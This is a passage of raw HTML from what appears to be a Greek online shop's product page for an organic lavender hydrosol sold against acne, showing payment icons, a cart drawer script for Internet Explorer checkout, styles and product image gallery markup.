                                        <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                                    </li>
                                    <li class="list-payment__item">
                                        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                                    </li>
                                    <li class="list-payment__item">
                                        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                                    </li>
                                    <li class="list-payment__item">
                                        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                                    </li><li class="list-payment__item">
                                    <svg class="icon icon--full-color" height="24" width="38" viewBox="0 0 115 80" fill="none" style="background: white;border-radius: 15%" xmlns="http://www.w3.org/2000/svg"><path d="M28.494 26.6152H30.7176C30.7264 26.5273 30.7352 26.4482 30.7352 26.3604C30.7352 23.873 28.5819 22.001 25.7342 22.001C21.7616 22.001 18.87 25.376 18.87 30.0518C18.87 33.2334 20.909 35.3164 24.0028 35.3164C26.9559 35.3164 29.1795 33.7168 29.7684 31.1943H27.492C27.0614 32.4512 25.7518 33.2861 24.2137 33.2861C22.3592 33.2861 21.1991 31.9766 21.1991 29.876C21.1991 26.5625 23.1063 24.0312 25.5848 24.0312C27.2635 24.0312 28.4061 25.0244 28.494 26.5361C28.494 26.5889 28.494 26.5977 28.494 26.6152ZM37.5826 24.752H37.732L38.3648 29.9639H34.7173L37.5826 24.752ZM38.8921 35H41.1861L39.4195 22.3174H36.9322L29.6461 35H32.0279L33.8033 31.7568H38.5054L38.8921 35ZM42.7073 31.4229C42.927 33.8398 44.8343 35.3164 47.6116 35.3164C50.635 35.3164 52.7005 33.6729 52.7005 31.2383C52.7005 29.5771 51.7161 28.5049 49.5891 27.8018L48.3411 27.3887C47.0843 26.9668 46.5218 26.4043 46.5218 25.6309C46.5218 24.6201 47.5325 23.8906 48.8948 23.8906C50.2923 23.8906 51.2942 24.6553 51.5139 25.8418H53.6848C53.5618 23.583 51.6458 22.001 49.0003 22.001C46.2405 22.001 44.1927 23.6445 44.1927 25.877C44.1927 27.4502 45.2386 28.6719 47.0579 29.2695L48.3411 29.6826C49.8089 30.166 50.3889 30.6934 50.3889 31.5547C50.3889 32.6709 49.3255 33.4268 47.7874 33.4268C46.2932 33.4268 45.1419 32.6357 44.9221 31.4229H42.7073ZM64.3818 35L67.0801 22.3174H64.7949L63.6699 27.5645H57.5264L58.6514 22.3174H56.3574L53.6592 35H55.9443L57.1133 29.5244H63.2568L62.0879 35H64.3818ZM78.3842 24.0488C80.2387 24.0488 81.4868 25.4375 81.4868 27.5205C81.4868 30.8164 79.5795 33.2773 77.0483 33.2773C75.1762 33.2773 73.9194 31.8887 73.9194 29.8057C73.9194 26.5537 75.8618 24.0488 78.3842 24.0488ZM76.9428 35.3164C80.8803 35.3164 83.8334 32.0117 83.8334 27.3359C83.8334 24.2773 81.7153 22.001 78.4897 22.001C74.5434 22.001 71.5815 25.332 71.5815 29.9814C71.5815 33.04 73.7436 35.3164 76.9428 35.3164ZM86.4709 35L88.3693 26.167H88.5275L92.922 35H94.7853L97.4836 22.3174H95.2599L93.3439 31.2031H93.1945L88.8087 22.3174H86.9455L84.2472 35H86.4709ZM19.0805 43.3174L16.3999 56H21.9458C25.7427 56 28.5464 52.8711 28.5464 48.6172C28.5464 45.3037 26.5776 43.3174 23.229 43.3174H19.0805ZM20.979 45.2598H22.8071C24.9516 45.2598 26.2173 46.6133 26.2173 48.8369C26.2173 51.9043 24.354 54.0488 21.8227 54.0488H19.0893L20.979 45.2598ZM37.6262 54.04H31.6936L32.4758 50.4893H38.0656L38.4523 48.6436H32.8537L33.592 45.2773H39.507L39.9201 43.3174H31.7023L29.0041 56H37.2219L37.6262 54.04ZM47.8046 54.0137H42.0038L44.289 43.3174H42.0038L39.3056 56H47.4003L47.8046 54.0137ZM51.4264 56L54.1246 43.3174H51.8307L49.1325 56H51.4264ZM59.9437 56L67.0189 43.3174H64.4789L59.2406 53.3193H59.0912L57.931 43.3174H55.5843L57.3334 56H59.9437ZM74.4024 54.04H68.4698L69.252 50.4893H74.8419L75.2286 48.6436H69.63L70.3682 45.2773H76.2833L76.6964 43.3174H68.4786L65.7804 56H73.9981L74.4024 54.04ZM76.0818 56H78.3758L79.3865 51.2451H82.0057L83.5701 56H86.0135L84.2469 50.9639C86.2244 50.3838 87.4725 48.7314 87.4725 46.8242C87.4725 44.7412 85.908 43.3174 83.5701 43.3174H78.7801L76.0818 56ZM80.6785 45.1982H83.1658C84.4051 45.1982 85.1521 45.8838 85.1521 47.0264C85.1521 48.4414 84.0184 49.4434 82.3484 49.4434H79.7645L80.6785 45.1982ZM93.0806 56L94.0913 51.1924L100.209 43.3174H97.6948L93.52 48.7842H93.3618L91.4107 43.3174H89.0464L91.8501 51.043L90.7954 56H93.0806Z" fill="#1C1E21"></path></svg>
                                </li>
                            </ul>
                        </div>
                
                    
                            

                
                    
                            

                
                <!-- end footer -->
            </div>
        </div>
    </div>
</cart-drawer>

<script>
    document.addEventListener('DOMContentLoaded', function () {
        function isIE() {
            const ua = window.navigator.userAgent;
            const msie = ua.indexOf('MSIE ');
            const trident = ua.indexOf('Trident/');

            return msie > 0 || trident > 0;
        }

        if (!isIE()) return;
        const cartSubmitInput = document.createElement('input');
        cartSubmitInput.setAttribute('name', 'checkout');
        cartSubmitInput.setAttribute('type', 'hidden');
        document.querySelector('#cart').appendChild(cartSubmitInput);
        document.querySelector('#checkout').addEventListener('click', function (event) {
            document.querySelector('#cart').submit();
        });
    });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26923436769612__main" class="shopify-section section main-product-section"><section
        id="MainProduct-template--26923436769612__main"
        class="color-background-1 gradient section-template--26923436769612__main-padding"
        data-section="template--26923436769612__main"
><style data-shopify>.section-template--26923436769612__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
        }

        @media screen and (min-width: 750px) {
        .section-template--26923436769612__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
        }
        }

        #MediaGallery-template--26923436769612__main,
        #MediaGallery-template--26923436769612__main-duplicate {
        --desktop-thumbnails: 5;
        --desktop-vertical-thumbnails-width: 16%;
        --mobile-thumbnails: 4;
        --mobile-vertical-thumbnails-width: 22%;
        }
        @media screen and (max-width: 749px) {
        #MediaGallery-template--26923436769612__main,
        #MediaGallery-template--26923436769612__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
        }
        }</style>


    
<div class="page-width">
        <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
            <div class="grid__item product__media-wrapper product__column-sticky">
                
<media-gallery
  id="MediaGallery-template--26923436769612__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--26923436769612__main"
  
  role="region"
  aria-label="Εργαλείο προβολής συλλογής"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--26923436769612__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26923436769612__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26923436769612__main">
        Μετάβαση στις πληροφορίες προϊόντος
      </a><ul
      id="Slider-Gallery-template--26923436769612__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--26923436769612__main-24209311957130"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26923436769612__main-24209311957130"
            data-alt="Οργανικό ανθόνερο λεβάντας κατά της ΑΚΜΗΣ Βιολογικά προϊόντα Inaessentials LTD "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=1946" alt="Οργανικό ανθόνερο λεβάντας κατά της ΑΚΜΗΣ Βιολογικά προϊόντα Inaessentials LTD " srcset="//inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=246 246w, //inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=493 493w, //inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=600 600w, //inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=713 713w, //inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=823 823w, //inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=990 990w, //inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=1100 1100w, //inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=1206 1206w, //inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=1346 1346w, //inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=1426 1426w, //inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=1646 1646w, //inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26923436769612__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=1946" alt="Οργανικό ανθόνερο λεβάντας κατά της ΑΚΜΗΣ Βιολογικά προϊόντα Inaessentials LTD " srcset="//inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=246 246w, //inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=493 493w, //inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=600 600w, //inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=713 713w, //inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=823 823w, //inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=990 990w, //inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=1100 1100w, //inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=1206 1206w, //inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=1346 1346w, //inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=1426 1426w, //inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=1646 1646w, //inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24209311957130">
      <span class="visually-hidden">
        Άνοιγμα μέσου 1 στο βοηθητικό παράθυρο
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26923436769612__main-43728869163340"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26923436769612__main-43728869163340"
            data-alt="Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ (150ml) Βιολογικά προϊόντα Inaessentials LTD "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=1946" alt="Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ (150ml) Βιολογικά προϊόντα Inaessentials LTD " srcset="//inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=246 246w, //inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=493 493w, //inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=600 600w, //inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=713 713w, //inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=823 823w, //inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=990 990w, //inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=1100 1100w, //inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=1206 1206w, //inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=1346 1346w, //inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=1426 1426w, //inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=1646 1646w, //inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26923436769612__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=1946" alt="Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ (150ml) Βιολογικά προϊόντα Inaessentials LTD " srcset="//inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=246 246w, //inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=493 493w, //inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=600 600w, //inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=713 713w, //inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=823 823w, //inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=990 990w, //inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=1100 1100w, //inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=1206 1206w, //inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=1346 1346w, //inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=1426 1426w, //inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=1646 1646w, //inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43728869163340">
      <span class="visually-hidden">
        Άνοιγμα μέσου 2 στο βοηθητικό παράθυρο
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26923436769612__main-24275162628234"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26923436769612__main-24275162628234"
            data-alt="Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ Βιολογικά προϊόντα Inaessentials LTD "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=1946" alt="Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ Βιολογικά προϊόντα Inaessentials LTD " srcset="//inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=246 246w, //inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=493 493w, //inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=600 600w, //inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=713 713w, //inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=823 823w, //inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=990 990w, //inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=1100 1100w, //inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=1206 1206w, //inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=1346 1346w, //inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=1426 1426w, //inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=1646 1646w, //inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

